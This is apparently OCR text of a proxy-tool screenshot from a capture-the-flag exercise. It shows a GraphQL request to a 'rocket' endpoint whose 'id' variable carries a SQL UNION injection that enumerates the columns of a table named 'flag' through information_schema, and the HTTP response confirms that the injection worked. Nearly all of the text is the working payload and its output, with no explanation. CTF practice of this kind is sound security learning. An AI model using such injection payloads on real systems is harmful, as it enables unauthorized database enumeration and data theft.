 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":
"0 UNION Select 1,2, GROUP_CONCAT(column_name SEPARATOR '|'), 3 FROM information_schema.colu
mns where table_name='flag'"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-wTFhqRf70dNhbMmqFUZm7TNyfEU"
6 Date: Mon, 10 Feb 2025 10:55:37 GMT
7 Connection: close
8
9 {
"data":{
"rocket":{
"id":"1",
"name":"2",
"country":"id|value",
"is_active":3
}
}
}
Search 0 highlights